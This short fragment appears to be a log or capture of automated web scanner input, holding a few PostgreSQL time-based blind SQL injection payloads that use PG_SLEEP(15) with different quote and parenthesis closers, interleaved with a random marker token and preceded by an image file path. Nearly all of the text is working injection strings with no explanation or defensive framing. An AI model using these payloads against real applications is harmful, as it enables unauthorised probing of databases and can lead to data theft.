
tGhYxqFm(1)
-1 OR 637=(SELECT 637 FROM PG_SLEEP(15))--
tGhYxqFm(1)
-1) OR 499=(SELECT 499 FROM PG_SLEEP(15))--
tGhYxqFm(1)
-1)) OR 616=(SELECT 616 FROM PG_SLEEP(15))--
tGhYxqFm(1)
yWinWDY6' OR 937=(SELECT 937 FROM PG_SLEEP(15))--